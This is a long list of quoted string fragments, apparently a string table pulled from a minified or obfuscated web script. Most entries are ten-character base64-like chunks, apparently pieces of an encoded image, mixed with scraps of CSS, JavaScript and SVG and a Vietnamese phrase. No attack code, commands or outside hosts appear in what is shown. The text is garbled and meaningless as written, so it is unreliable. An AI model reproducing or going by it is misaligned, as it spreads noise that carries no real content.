"Xv1+37kHAB", "8BTfKT/M/K", "tXQSROWSOM", "HVXdB", "RcMDDhnhnP", "AbtfAqFtum", "GRAJ5QhEkv", "ruiXqVd4h6", "Jwf8x6/vYA", "8A4HFenADg", "hNb75pyaDj", "Ipw7+2Qq3g", "X/8RK1srHq", "nggCAVKhXt", "EZBtQL6sFQ", "U4Tw6gIGsI", "oZszpzEKB4", "C4LwwhIkTG", "i78shC7S4F", "AveIiI6Rhy", "mhGohxBC8W", "LSgfs+HHvd", "+/KfubdShH", "JD1GseEvWS", "VbDot7GHaJ", "ABwHp+8AAD", "zIGnNM/oIl", "TrPiDqTdxh", "iOB8605+SJ", "rIfqCf7gXq", "BhS983zOS1", "AB1OsqAuod", "a8AXbXgw+f", "Q/UK9SCNTT", "DbSXEPAIh4", "ub8oxqDJ27", "o130DUA/U+", "  border-r", "KY9J0/cu0f", "kBvvbbNu5c", "Z2JQxed5ty", "2JegwB42Rl", "/YcwPDUwUv", "ZIeo1D4p6S", "gHqyH6hX9g", "zfM5cSYu+J", "origin", "wAAjs0LPwA", "gPBUxMjjd1", "jAv6iWHRL1", "V3+/gXpWE1", "vGxT1AADYi", "7df/Qu2X/0", "3/qG/Iaen6", "AYH0+iAEAw", "3YIRgU9QAA", "8O9EDkAfyc", "inGYF6CKER", "0T927vnpnW", "J5A1KvsEPW", "8IAQCARYh6", "lcHivbRpaj", "W9YLzol73A", "3st/A6j3+/", "wT3sXQWQOm", "rlMkC97gJQ", "5/3Ze2HGob", "AXIM3QwDgb", "iX3MPFDNQT", "1wygHlCvNQ", "EAwJ2LvmtP", "bKPbTKHiqO", "u6JeifscHN", "+Eb0s1hDvR", "RL3SKvN3GL", "9H38Iak+cd", "h5zTeliZL3", "7BD1ugbXjn", "8Lp3fFGDHU", "OolGaBe4SK", "y/6hdztGoX", "TLxD0AgLm8", "R+A2M6/ynL", "2he1ZBx76D", "cDDpDhq5RS", "T2hQ9mtiMo", "8UoUb9Ae4N", "s2HRT1RDwA", "LOoF50W9yt", "bsBxZwD1ZD", "5od7r1VEeS", "AGBLfEABAO", "xg3rdNwD1A", "YAQAAIMwi7", "8JzYOrdkd/", "1Wg/YDLV/g", "BedFve4HiH", "B4S85PPs8A", "z8H7O+j13b", "er {\n    t", "GUK9qBuoJf", "4iI6Cmy4RE", "uHgTe964qC", "Nu90ZA8/E7", "ai8EN14UDG", "ciZVYzQu9O", "7xU6xtf3KM", "qRTtEve4BU", "+oRbDHNzDS", "SkS9yg5Rr3", "01Rvur0/WK", "P+hnXQ2K+8", "ggLL8Thzcw", "PmQCAACbtt", "gJQL7iHlRn", "AQJWoV9kh6", "AgCtekABgk", "IGaggiMGOo", "K9wD6iX1UD", "7AABQ56UZA", "GDV+jOhqau", "Dw6DxoAAHz", "kDtkP20/Zt", "DYEg9j57Pi", "B4RfaI8uOg", "tYxAscuQND", "37E/Zu5t1O", "KF3pw2foHf", "fMeVgv3L2F", "g3gI9XDOAe", "aubd08+8W/", "GTuCIMWKoV", "Wn476lgYMA", "Vv3+dMYoXf", "IEADg4Ua+y", "6skZQL3mIq", "aq3m4YihXg", "fby/QG95DZ", "B5WAaAeqNf", "3V9QUXUO2m", "AD9ZQioJ5m", "/UK86LetPu", "SZf+Ykbgnq", "YF6hQxQr7k", "k7yYJcp59F", "Xr/xw6+WJ7", "EPVEvnRf1k", "H2+6gsAGCL", "Yxj1Rr3CHq", "/VcXwDU493", "+7MeWuAYAA", "7lHdAdZyDc", "+2vk39wiXZ", "SM6i3kwHqd", "Vlwj4iI7iE", "gt5tYhjVxE", "RzDvfX1Fm9", "qcPOnQvyrj", "GIY6t0uhoH", "eT34AwD6gX", "XeNw78SXPs", "XmIPDzNQr5", "Iq/Oxz8H7O", "GQ7AB5+Qe3", "HlRnUy/hBv", "nd3nDjq5R3", "UZb6tTn5Em", "rg/W5/t8dD", "4tiMoV4dYx", "BzZjg3zqF7", "KhCMuwByIQ", "Gf8xl5jzf7", "1aB/wyPuDT", "DCcCZwF0G4", "t1Hy1lH8Ut", "f4tiMoV4dY", "3NKPxMD9WQ", "17pqTE70Ly", "nCj9zLyPqN", "QxieBE4qHx", "/wAFl+Z04u", "HrNRaDeAur", "u00MYWz/X5", "hahX2SHqNQ", "DqDmAQLD1V", "DYXgRTeR8n", "6p24w81BUS", "vTcZoF5zIa", "B1JP9QD3ZD", "RT1RLzwv6g", "6hX9CfFd70", "AAPv3AT+HA", "AvUcGUK/yI", "QLD1VDPG4c", "V/0vstn4nt", "HpYjBH/EWs", "dx8tZwGb/m", "ALmMd90S9A", "xtG5me64MC", "vevPu+AeEY", "rzz/j/57t/", "DMruc", "ApiXqVHaJe", "VwcnYT20kW", "Le0ANEvYl3", "TAyOlGOrV/", "KOoBwDhvZA", "y8rviNvcn1", ";\n  }", "npFDELOrGK", "CeVG/cE/X2", "isKgXnD9Y1", "VDvmx/UGw4", "tdrwBdteDA", "QAeo1F4J6C", "8FJoaPCoeB", "GnqyB+yPl0", "z4kzccGf9H", "e6aaYXhO8R", "e7n3SBI/VX", "QL6gHQyFQb", "uQcAwA2+Yw", "51ia/uVYd7", "k38E9oF6lC", "TzC7qxtG5m", "OAerIfqNdd", "Ies1D8/7Qf", "/c0fGe65Fz", "eyQjqJRmgX", "Vd4h6VUOi3", "9QAAgAP4JA", "AAChYtwT9Y", "TnFXwwm9yA", "pzsvGXM/1Z", "viT3m/5TGx", "e98BWo14m7", "ElEQVTUq/s", "9ouJ63t03g", "MDKNLSWhg2", "+zdh+8lH3+", "AHAAB8kah3", "7mXcrRcy7m", "1BlDvlQHq5", "oLqJfzg3pD", "aVOeUY2hc/", "BAX2sDGCer", "gAAAPvyyQk", "UO310DL2x5", "XE93MTwFNu", "utton-dr-p", "uYH+w3cYYv", "C95iJQbwH1", "35e3AMAeD4", "AD9Qp+oF53", "/R+MfEN7aB", "R9yvANOWg9", "/AKiX2MPDD", "Qr/sGoF5gD", "JysjsHeaf3", "7GPt+u99No", "wDGKb4TAMc", "Pcq6IevvtI", "I1vcWzGUK+", "v+pPdbPhPb", "YeLGagn+IF", "OopHwL1LAa", "gjOGTfHEPf", "1NDR1nVxp5", "/YFAwPOmeG", "MOU8+nhO6W", "6lR2iXvOgq", "iXsAwJ55kQ", "vGxT1AADgW", "AAtsULOgDA", "MDpJd+xBwA", "Q/UU4qAepo", "453wEnr4eo", "OMoV7RnxTf", "gHb/5W/8ev", "bfwDBQ4Cwx", "IgwQI1BBEY", "7yYHsV3FmK", "9MoYAgAAoB", "CxQNQLdoh6", "HNQAA2EEU9", "H6jXXRR/CB", "PiRnU28kA9", "hUeJFRgihB", "cNAb3vHOeN", "kcp3Hy1nHc", "2C/z/CV2vL", "k0fI3qaGjq", "DxYI9Rr1M3", "0HtifMuMBb", "qhLEtwD6iX", "7/3XyM/dEv", "9GBw883rn3", "GjymHCyD62", "4qBIefMAOq", "cFvWCeVEvO", "àm tròn cá", "5pXqXVUOE0", "7sdcMiM6lb", "KBeIcOQ01w", "VaM4B6VTNQ", "cN4Uxr4EBf", "OBm8V24+77", "2nbvfsY+36", "4Z6oZhucUf", "SrmoF6gh+o", "UO8A6kl+oJ", "6LICNQrZBh", "27rPn8KoGN", "X7RD1ugdEv", "MT3rXU2yn8", "1gntYmUG9j", "Qz17hBGx8B", "mMGOpVnT00", "ClYxDAXOMI", 's="traffic', "9bJBUQ8AHp", "TQzOmSKM1z", "p7yKIzCFzj", "</mask>\n  ", "YeBLeL7bol", "TIWW4z5Mx5", "BwMKJeZYeo", "e6wuAeok9P", "Ac9R9O+MG+", "JAwoYweFmV", "ebkVAPc0I1", "S/fatTLxD0", "cfAAAAT64Y", "WAqHezyvwd", "4ccPjwlyZN", "XqGJOg+pq3", "jq1f0Jmleq", "MiRNzAcNCc", "wdiFA", "8AoSz9Z//M", "rt_btn-dr_", "AA5M1KvsEP", "SCKony6AWX", "O0S94ctFvQ", "gHlDPkQHUk", "4VrC/SNDru", "BxzDmB/GAf", "z3A6Eub8ox", "n0fe4DRlzb", "OhhyTj9Dju", "yDlFP1Gu9Q", "bi33AXGuAH", "bXGTeXW4z7", "BD9RTioB6m", "nSZcFAWOfP", "gagn6jXNi3", "Xgz23mxdh3", "9C47d8Pq8u", "BwDA/fDQCg", "gZFvc15Ua/", "XwL3iChaHk", "wL27MOPPQf", "FRL5gX9ZJD", "g2A85R/+GE", "O+VAerlMw6", "IeVGdTL+EG", "1Rb8cdBi8T", "gTU04xAPfQ", "hXNQP1BD9Q", "s+7TRmT5t3", "9V1gjBtw3B", "wCyH+x5EA+", "nD6wVN3jsw", "BLU+xK4R0R", "xmBegghtJ5", "RL4l60Q5Rr", "ZRL75D1BP1", "AwLK8XAHAZ", "U04xAPYTQV", "X2GF5h6gn6", "aBecA8rM6i", "xX+udOLiHz", "B5aTRLc+6p", " #b0e57c;\n", "+BBCCH2tfg", "0Zz4nB//Hr", "yeo4u4EiZO", "If+m8p2H/x", "ugIA4HG+Yg", "2ww4R/2HE/", "/2N0Dw/zEn", "BgQDL2ArDe", "exg/qdReBe", "nslate(-50", "4SRfS8Lr3e", "Ze5Tltu3cf", "kOxWFRLzi/", "U9QBgH97MA", "MSEN86DQxb", "wD627x60Mw", "DzneASeth0", "1rmYtAZMnS", "TwEAAMDpJd", "gMofsB2PoJ", "P3B97x/6zx", "nFPVEPAABg", "D0HjhxzvgJ", "MCK6pUC9Qg", "FDFCvuQjUW", "EEIIHYA9hB", "wwKwur4xiO", "eqGYbnFH8x", "hEY7nrZ92t", "UK2SAes2Fo", "BecA8rM6iX", "B/GAfFfRrm", "f9Q+SsGJmK", "5+RJh/5VGV", "rd-wrap:br", "9dzh2w04go", "jXc0jUm7jD", "IhUM9iAOqd", "z/oZ10Nivv", "vqZd0UB9dY", "2xd8dDv6PW", "AqBegv0cM0", "bEvQYE9bIy", "8eACAMBhau", "f1KsygnpJx", "lQ1EuiXrRD", "7QE3HIqfA5", "B6zYWg3gLq", "0AqKeqHczL", "kQqGcxAPVu", "iUPmLBc4Yg", "iwUUIIYQa1", "oYnvTsBvGc", "FRL4l6BXEP", "987N69HLu+", "xBxh9aVOeU", "c15Ua/7gKg", "hAic8gccCJ", "9ZQPgXoWA1", "Q1AMAuC4PS", "9IqK8PCCJG", "h+5l4lUe+g", "9dyXIEA9OQ", "vV2MkC97gJ", "2+PMiJbixQ", "B2zYGwSJH3", "ef+x+geHuY", "1jhH1Xv1+3", "cYHDyQPW95", "L3TDXD8Jzi", "6D/487SHqZ", "9U76pymDCy", "ight: 700 ", "5V3/xiBgi+", "6zCD2J7CqO", "AEAMDlleKe", "6Hel8A9IqK", "NeJu4BAACw", "SN03z+e0zM", "aBeLgPU6y4", "iXjAv6iWHR", "1A6hXNQP1B", "9QhGoVzJG9", "EP1G5P+CA6", "x1Dvbo/Mb7", "iQs9xmyJnz", "yOot+sPWt/", "oKp7ObhPZr", "Icm", "Yvm3RoDqLd", "sYDjgsgIfI", "f0z/9zcI8+", "7n5uL8uJ3p", "dlFWMigSA4", "miXibuAQAA", "nqZuAcAAMA", "/lt/9efbQE", "QvFK9q8phw", "V2iHrNg6Ke", "5S0xcTRL0D", "fIAOopHwL1", "e8TUS8bFPU", "xXe9CBpHVi", "2wv1BK6vSw", "hFQTzMC9RC", "wOkI3WbAOe", "Iu/cWMwD1T", "EvOC/qdT9A", "P/8dHbDvgI", "X7lgNMRus2", "+6PC5M53L4", "0S9bFDUAwC", "9kh6jUPinp", "0vgXtERHQH", "Ir/9Nd+/be", "W6j3tV2EPX", "2PhKHeuXYJ", "9US91jtEve", "e/uDlHv4UO", "rthPSTma70", "DqVXaIes2D", "jpRjq1fw9N", "9fMZDoN6Xw", "QgihJv35/1", "7tZLfgzMMq", "JwLz6KE7yO", "F7yUCd6iEC", "FvWCeVGv+w", "D/1Xu8MDwv", "fgJUO9L4B4", "DX/OXe0RER", ");\n    bac", "K8O8m88w7z", "EvyYgHAFKJ", "mtiMofMqG6", "yVwj4iI6L1", "1EsOiXrZoK", "9a5U68I5ZD", "N78g6rUeFP", "IaXZBdjYJ/", "JewAAtPDyC", "G9XYzAvbMb", "IAAAGiHqVH", "RPeicE9IiJ", "Cze8AEALqo", "fNu0M9bFuJ", "GOGwvFPQAA", "  sans-ser", "dkkUv6nPo2", "6jApa3x8B9", "e4AfqKUVAP", "6qHdxY8PIT", "ihXt2foHml", "zx3JKiyCUy", "4QPDW2wv1B", "aDmy9S+eQU", "ELgvDCEiRO", "NtpPKZUOUw", "ve/yl+cy+W", "QQANkXUq+w", "RmPoo2beN0", "7axWjeGe7z", "vUvmcPYPvV", "aXLQu9oh6H", "cFNdjODjQu", "gIGsIwiO23", "7szVpp5gXq", "23fZOqw70Y", "oh4AcG88OA", "Y0hJ3p6Geq", "3MvBnudNTL", "kC9khHUSzI", "Ax3sQAgCla", "7WfZ6t4kTm", "PItuinaP/7", "U04xAPYTs4", "mDrHczDHd6", "T/QD9VxfAN", "roCTS", "POUf/hhP+m", "du8+xr7f7n", "wDyszqJfxg", "T3Wz4T25On", "i0FnyNA1Ku", "fqJfQgGIF6", "MC9RCyiR8p", "+JPiu14Tjy", "2PkId/qqjx", "enAHUay4C6", "r3gHqDe3CE", "3l3GA/axZ/", "L1FlAvlwHq", "H93OPgH9d7", "/WGbgDqBfa", "cAt9G8nX3a", "de1CvcIeoV", "3BD9RTioB6", "9QrXMjfBdw", "K1KvsEPWah", "mCA78mjqFe", "oN74of841L", "90S9A3a4+Q", "kjUywZFPQC", "i2IyhXh1jE", "cDoS5vyjGo", "Y9u/3jXl0H", "9y3l7gAJqC", "VDoJ7FANQ7", "LudfuZdUUC", "b5F1PQz1vH", "27hD1Os+IO", "Sd0mEXQhJi", "u2wMSjqAQA", "lAveZCoB5Q", "Xqtd4h6xWF", "qFf0J8V3vQ", "AwAAZvMJBQ", "cgOQRuVuK8", "QkNyn5NTOa", ".5353 34.3", "wDQz0MMAAC", "Dh5AHre84B", "ipkXqLeleO", "Zwxi3rxhEP", "vE/VO2qHio", "Oaxia14Lgp", "udOLiHzQ/H", "JR9/n7VADx", "U+QDHU62AY", "7iHlRnUy/h", "12C89qFfIM", "DUS+zhYQbq", "/NBBACA3RL", "hhGTf8hDE8", "3hH/GO7FWl", "v5bwL11tb/", "5HV7+qBB2z", "+24dmtdrbI", "0KBeIcOQ01", "v9M7hvh3Yl", "3iQUVIYQQu", "F/WKw6JeMC", "bJBUQ8AgGf", "fqVXaIes1D", "KlHL3cNNN8", "L1KjtEveYh", "QV6uGYA9YB", "JsZpXqnepX", "816mXiHgCc", "wL1rCag3pk", "6nPo2+AKNk", "EUO9GOrNYn", "DqSRlAve4v", "GD+p1F4F6w", "Rj+2209AnK", "KSNTGPadBv", "wsq+Jf+rxT", "wjg1FvXLJ3", "3ZPTgDr527", "fUqO0S95kF", "\n    box-s", "JwOg8bZDvY", "ecA8rM6iX8", "efYx9v93vJ", "/WKF4h6ol7", "09oHogwQI1", "nE8HQ87pZ8", "KA7fOy/uAQ", "/uAqDd5h8W", "b1M3AMAYMS", "vcAeEjOot5", "ocFcLvYrlu", "2J48fa02fM", "OH/rXJ08fW", "LBk8QOesFE", "nkVNwCJEjL", "Dl44AIAgK9", "Cg4+ohtGYq", "HqZeIeALB3", "DYMi8qABzG", "KE7yO1SLoq", "eYA+JGdTby", "oF7gH1BvVw", "JetmgqAcA8", "UE8pAuppRq", "F/cAAHbJSx", "AADuITDQAA", "erl/YHre//", "vDGUO9DkaI", "xxA447A6gn", "Y+Eyf3cDMC", "JgXqyn3m3q", "YhAuyirGRA", "rQihdf63y3", "UKBeIQPUay", "VzJG9ADuER", "17OXZ9D69N", "MfgN3SAExH", "RwAYOdEvco", "GeGc+Mcuvc", "+HwctEvZN2", "npwB1GsuBO", "DxD1Jt7h4r", "y4DTuIPXN9", "AzBu/QwAAP", "MoVh32lQL+", "AcNCcBMS3T", "307vqHAYNz", "wF0G4GT2g1", "t+9EKJyAPo", "A7Tw1D8zNd", "sXQWQOmWMM", "NW/oXQAHgN", "UiZJQI9wYP", "UqgXiED1Gs", "fe7RiF3u05", "wAAbNmLnx0", "pp3yWkw/9m", "DzsSmjMnzb", "pTd+NwAAAM", "/qdT9A1BP1", "+tQBNE6hXy", "RL1sUNQDAA", "rdkd/ci8He", "14Co135e3A", "yJk2CpGTHi", "noA8Dy84QI", "1a4B5Qb1AP", "SuxPA7Jxpx", "6BxZPXkP/C", "6DMxsb2Opq", "GwzGR4xxVZ", "EA7ZFxyR4z", "hzBwAAruJ/", "15yAYAAJ7O", "wJBzZgD1gH", "CT1sMjILuH", "affic-butt", "WuCfqJXeIe", "4aoV3GHqFc", "Aejk/qDd0A", "qt7VeGeTef", "uccYLSlTn1", "yEqFfZIeo1", "Q8AHpM3VwC", "4SKoV1M8ow", "/aY/mUNmVL", "GD0/aLiet7", "APVAvSY/qF", "zXvFK9S+Nw", "vsWDHqVc+v", "rYjFGDPXq/", "NMAgCcyEvd", "Oa/F05fB/x", "WUdAOCgRL3", "XibqnbRDxU", "Uy2WAet0Fo", "aZX5OwxeJu", "5CaFex8CCE", "OvDQfzgD1M", "z/yALAfol5", "I1CtkgHrNR", "+3+E8zqsIa", "r-logo-dr-", "0qF/VcaVDj", "YrDol5wfsN", "V7jHkJPdw9", "W8qDd8uag3", "4wL+olh0S9", "XFDU7bLyau", "Q7w5hKOvdK", "cQ8AYB+8tA", "AHbxXf/q9m", "xI5XJxd1OU", "fEeM0r1bva", "3g/E6iXibu", "7lHHQvDvUw", "hG4z4Bz1H0", "oXt/0qW/mB", "4zx5HV7+qB", "DO4REdGdZZ", "GgAA4MR8tS", "uBekA90Q/U", "Ppv7mUPOVM", "zpjD2JSiwh", "iB9HDeHRz0", "PQz1i7nY/1", "3NuuCHLXwM", "s7RL3mQVEv", "+y2D64HM4Y", "O/mM8y7zUX", "EfOuZgTqIT", "l9/wmhqfYT", "RvkJd", "sd70O92KwB", "ACcmZdhAIA", "KPiOgseeAS", "vTcVBvHNhf", "kl+oJ7rC4B", "IVAPqCf6gX", "jUFpmQ3gMA", "5iX2bmfQ8D", "1NjNe8Ur2r", "oEfOuxPW9l", "6PzblgPifl", "3kQUa3FKhX", "b/D4GWi3kk", "xDwAAgK3wA", "iUDgOlEvco", "x5BzSA8NRa", "JpT9G6+hqW", "F5SDwUjUO+", "d+ALgzrXFP", "k93IxAvaI/", "+hv/p9/onn", "UFR7wI7LO8", "OoV8eYBNXX", "wwA4DxEvco", "gXuER0vi2q", "v+vynfOceA", "p0Y1NvNCNg", "BViXqVHaJe", "wdnGFAvqAd", "/Lieb1lLsT", "eL7bKl+ZlW", "MuuEd30y2/", "kiRypwVDlM", "ALgbf/nnPz", "d4h6Dw+Iew", "yb8wjquXNQ", "classList", "MnEPADizFz", "EKhXyAD1mg", "+UG/oBqBeY", "GAP7tHdNTO", "tPDUPzM12J", "HLQAAnl4p7", "8/6F/oTf/k", "nc+JMXPAnv", "QAAgCGiXmW", "DPXq/sT4Lj", "iCQxfHIGcO", "NSzqBfOiXv", "8oxqDJ27d1", "4YI4Z6dX+C", "8LpXTFGDPX", "BAABwm//GH", "hxA4Lwxh4o", "uXY9f38NoE", "IivcW+4C4+", "tEPW6B7Ye9", "egFRb+IOq2", "gOOAwYWRfB", "HmOETFizYy", "wew8NQwpZ/", "vUH8gBBCRT", "+MH9bpvAOo", "ie/L0tdrwB", "y72fhNW/oX", "z1C9Mw39PB", "496JL3me9T", "qihuctl9MX", "O/YA4CFiHq", "ncTqGcSf0F", "Ohd5HAvBns", "9/H6WQ44nJ", "1b6ho/23yH", "hxfUL3APqG", "XeYeoV1pl/", "f93h4P/Y9b", "ic/QHBjY1t", "GoN4jA6inf", "9aIdol73wL", "c3eTuJAtyn", "4JPWyKLgL1", "YaALjKH5py", "vEfdZOUO8A", "FF4sQUATk/", "vP0nmN3VDS", "6d86Je6NP/", "yKn7B8ip2M", "iBR8AgDdEv", "NOMQD2Evku", "UUz4E6lkMQ", "A8NW4DQxBs", "vb4LjHEDjj", "AmqSj", "D9VxfANRL7", "O+g+HASe5h", "UC9wB6SAFA", "D4Aq8EQDAn", "sQgAAKJefY", "G2n+KhCDLl", "yBypAJHlcO", "Ef+/1APaUY", "gA3yHXsAwK", "zDKgX1IOhE", "1reBIocMYb", "rh54wLaNwc", "RCaJ37YCKG", "r {\n    po", "R/lv7i11CF", "APqBfRwKwL", "xr7f7ncTqG", "ixAAAAFAsG", "IkHAADAE6u", "cfNVu", "7pRTC1uIqh", "3BA5AP/X5e", "KYMpSB+7/6", "O707qC9VOV", "D0pU15RjWG", "TPojOEyCW5", "ao5AYaCLlK", "tgxFCviEFo", "d2EOh0JAD6", "AwKmIepUdo", "QOgLyq0xic", "YeIOotc4fh", "3a4+QVRr/W", "appendChil", "/vYHkC9A3s", "PEqhXyDDkN", "UIqCeZgTqI", "d2c+8Wyli3", "pgX9eI7rhT", "y+h9s/LDLg", "w71pjEUBA6", "Bnp3CkNJ7y", "ejUGUO+VAe", "TVzEMI7tLs", "BkU9AHjPmx", "BuoJfqCeUg", "QcmYVY6KW2", "wtiXoMAeNk", "8jUK/gB+p1", "8ntwhs279L", "VYQ0jSi14N", "LGGCtK8IAa", "Q70OhuEl2c", "d/iCIMc+m9", "rr8e+AefYA", "cffWzOFo3h", "nvDu4Tu0FJ", "y7qTdphY1D", "UK2IQLsoqx", "wAaIepUdol", "cIfGFxD1Ju", "88QIAVFjGP", "N8utlM5MdC", "UQksUPEyEU", "XPSDqTb5Dc", "LesG8qJccE", "bT2hM+3vqS", "7B1juIewAA", "wG99AYftpn", "A8NRfGHoPF", "74 75.8901", "XNSjqAQDA8", "1dqh3APbQG", "BdRbX7/Z/S", "YN9W4Xw0Dv", "3DuIeAGyf3", "Le5B0Ww6Je", "71DvmH/h0L", "eYgGAAAezt", "IF6JiNQ75E", "41/6gG3vOL", "+YNuLwccPO", "HUWzbadqjn", "wOGOEyKEUQ", "j927l2PX9/", "9TQTUA+hGP", "C86Je9wNEP", "AbteUgbg2o", "qgX7gH1Bvf", "AdBP17px/c", "b+gBot7EO1", "AJAPVCvyQ/", "V/Y1FznvF9", "MKQiR+XfMA", "tEveYBUe+9", "ZZh38xnm3e", "jqAQAZb9QA", "tton-dr__a", "gHP6BzTxyg", "bdonf2HvT9", "4B1JP8QD3X", "PYPvVv2D73", "9AB6NNxUA4", "d57r08t9n/", "84A6jUXAfU", "kX0RhBc5Uo", "DdM/CUiZJA", "/oX588fWCt", "7GXIqRQw5m", "sPDUMKWf6a", "3qHqFccFvW", "gpBRDvZq/p", "IuqduENyWN", "QxPAmcCXCT", "6JeNijqAQC", "1zh31MnEPA", "+YWnkMM9+b", "YxgqPclcI+", "63v/KF/ffL", "+oJ2cA9eQM", "w3oYDJvynG", "gMwh4AAE9j", "G95DZ/D0tT", "YwD1Nq3E9z", "ciA0xG6zYB", "pB/N79Wc3M", "PnhGfMuuEd", "jg3zqF7f9K", "1knu4mIF6g", "L1H7GytaI7", "KU8+jjOaWf", "3hy0W9CTsE", "JD1GseFPXS", "qLQL0F1Mtl", "IPY+ez4kzc", "oWHRgAAeBB", "TWHi7OL2BY", "nQiQp", "4J+pN2CEYE", "Is6r2IetG8", "nm3phjUe/k", "0TR7ZczTI+", "cM8O5cQ7d+", "qCf4gXpKEV", "LmagnuAH6i", "q5t3Tz7xb9", "Qw5lSKGHM0", "1MnEPAIBn8", "HaXiDG5SIo", "YbvmDbi8HB", "xyE0E0a3AP", "LuIKQAL2Pg", "r7kQqAfUE/", "fqTd1hNezv", "OMAaDDn9Gd", "UC9A6gn+YF", "1bhXDUO8OY", "Ofg/Zn0fe4", "AAHA9HpABA", "cuN68+3d/3", "HUq/sTRI5U", "3/2tXz6iBS", "MISJE3qmF8", "EfW+IOoBwB", "l5F8r0K0F6", "E0LeKhQMhh", "C6iXywD1ug", "qFfIAPWaC0", "QCtvHEDABw", "mrpOBp2JTR", "C9RBCaA2xE", "LEDgBMT9So", "yoONHiFQr5", "zqJfxg3rdN", "89AAB74iuh", "baYa3Ps8BL", "DjHXDSengE", "+gh01Rvur0", "CCGEhqkV7g", "5Qr8oI6iUZ", "QaoV7gI6tU", "dwDAAA4PB/", "ruAQAAUPIh", "6+cKLqHfSD", "kOxWFRLzgv", "Ajss7xD1RL", "o/VPiZezVE", "fuC/SwKcpX", "H33tU5Rcfx", "ELzdt0Ds1b", "IfzDwwag8M", "vhDCc1i/JJ", "DJQAAPIko7", "DmPPp5T+pk", "3s5p59/Qz7", "4fyDifhW4X", "LqaUagHkLv", "wIAdlWMe6J", "5+7dF+hhU5", "Q711LjgOXo", "3AvPopzYf2", "Wv6tPaBepx", "6IPkYcVfax", "e0UB9WQ/UM", "FCvuwDUC+5", "oKh3gR2Wd4", "AADbNhzYAA", "zsSlj8rzbl", "L4L1CtkgHr", "MOXNegoJ72", "QCADRL1Kjt", "NDQCYbvlde", "6wbyolxwS9", "nlIE1NOMQD", "e {\n    fi", "vAQF97C5UJ", "jwygnvIhUM", "WcdxS9tOZy", "eJuqdtEPFQ", "Wqzm5iO60n", "CvkGHIaS4C", "FThPDqOk/h", "pX52/8PIl7", "/jnqjXeYeo", "9h37kHAKfj", "9Q5Rrzgs6g", "T0AAACe7MU", "ux74Jf6vws", "mZ9/fmZfbu", "vygXpUR1Es", "0xRgz16v4E", "R71Xf9pfyw", "cE9bC7UpZ/", "gX6IQL1Chk", "WHhqL4Q9D4", "MOtCKinGYF", "uoeHeYm92x", "MP3c/xjdw8", "U3scY6i0Zh", "xmjsk31sO+", "eAAAAa/EBF", "3h4P+Y9X3s", "PB8P4AAAAF", "+FE5EyAbyd", "Ewf3sPnhGf", "KOoBcCYf8A", "AADeieKeqL", "/KDelVGUC/", "YBgAAHlZv3", "XGNkfvFjHe", "BgBYgahX2S", "xXb6uPzG0P", "eU+EVh5zTe", "RUE8zAvUQQ", "d4R5DDlAvp", "vO13omDe9j", "OLuJImTfSZ", "xAzq7WSAet", "HexACGEEHL", "f//LX2ebyi", "pwZGSjHUq/", "t+gKgn6l2d", "nPIHGOoV/Q", "GUO9MsYxf+", "AgAElEQVR4", "YOiXpoS9TJ", "ev72AOMvrQ", "gc08coBpyN", "P/KUUTgjgq", "nNYALeLbb2", "EF8w0+9jXu", "mVxT9TbcYf", "ov6g09QNSb", "9aoGRT0AgG", "p1FwD1knu4", "OhwMCQXe+G", "Exg3o7GaBe", "VFLqNeDb6B", "J1It2NCwU9", "hM1ct78PNy", "+iXutBUe8C", "/QEkYPeDIM", "TuMxpcph4g", "DWeTcAe1Fj", "DRlzblGdUY", "NcPwnOIvBp", "+yrY1MThni", "UZ8Mk0Zg6B", "kyqHiBM03i", "+5UDTkfoNg", "qHZJGQocxD", "YxSOYAEDg6", "+7KP4QNH7I", "6RiFyOk5+m", "gqAfAbN4EA", "Msy7hYvm3R", "YJ/2ronJHD", "jAAAuIwF4p", "zfHVZwDAYY", "AIABJREFUw", "yhQL7iHiuE", "sZuY9gHo1f", "aDeAurl/KD", "a70TB/ew+e", "WOCocFcJO8", "EvQr3Ou7wB", "v4g6rYVFv4", " 75.7399 1", "AvvGPFznLG", "2sX+De5yGo", "EpY/K825Qx", "PsJA+oW/4q", "/wTgzuEV1H", "oYc2b/SxT9", "4Ua+yQ9RrH", "/IdisOiXnB", "L75D1Os+IO", "K/sTmoJVjI", "bPAj1cMxxB", "AeUK81A6hX", "/dEPQAAgBi", "vWiHqNc9cP", "FvFwoIQQkj", "gqCfqhedFv", "e+H0BAGDEf", "8O4h4AwLK8", "S9JOpFO0S9", "gz1vgTuERH", "ushv3dDuZF", "sXfHQ7+Qb2", "oWA1Dv1kp+", "NSjqAQCtvH", "IF6JSOol2S", "L5cB6nUXGH", "a97QNRb5g7", "AEPYAAGj0X", "lQ6CexQDUu", "QiodwD1JD9", "7j3/CXe0R0", "y9a8JhwJhy", "9D69NUC+f0", "zH0UTPvm6L", "F6DGIALD1V", "yolxwS9bJB", "OeDwsRfCDY", "uXjwAgCAlT", "mjThsU3mIA", "ton-dr {\n ", "HQriHgBAPy", "BrBdST/UA9", "C4alACQR8f", "NwY8acN4Ux", "UrUAwAAZvI", "Aep1F4B6wT", "fOHr7ivXmP", "9uwi2hd4de", "79ki5wD9Ns", "RVGvZkDUu1", "EPU6xrYQtT", "C/qdQ0scQd", "AMIWoV9kh6", "Q+SU/UPkdI", "e3CGAfWCej", "QbQaco35hG", "e9h2uGI2j4", "n/GdewAAAN", "6u1mBOyZ2Y", "rMygXsYP6n", "P0LxSvavKY", "o35SRKQz7T", "CgQtSr7BD1", "zoeONOekyf", "Rg/9Qb1MRk", "/Uc30BUC+x", "tn4ntydPXa", "cDpCtxlwjv", "BtkcTgAhci", "7/9D/3CFn9", "hEtjkPH1bJ", "ebd5iLz7nK", "hEREc2VjZa", "QNhUiOk2gX", "ljU27hD1Os", "wctEvZN2qD", "zkk6mWDoh4", "AwTNSr7BD1", "FWDPVOGEpD", 'e="70"  id', "JetmgqAcA1", "4F6CT0IRqA", "K9U76pymDC", "7dMG9QoZhp", "9T0674b1kJ", "N+UkSkM+06", "ET1VoF4hA9", "S9LxH3AADg", "Hru/9Q39DT", "0bm56mwT9z", "kAAOCEvu2/", "xsU9QAAeHQ", "xQu9OG4bex", "kC9khHUSzJ", "yn4ezZc2HD", "PKf4i8HkHg", "zUE/xAPaUI", "y3UfLWcCaW", "vkZ1NDR1nQ", "XpJdjIF92r", "ND16ikS38x", "wLkTPp71jk", "Ibg6Wu14Tn", "eoF8+LesMX", "aKe6JegAAA", "tgMOEkWneL", "logo-dr-si", "QL7CExg3o7", "U//pY0v8dA", "IiDFBTEIGB", "SJTo8MdTrY", "w4SRfU2M17", "JecV7U6z4k", 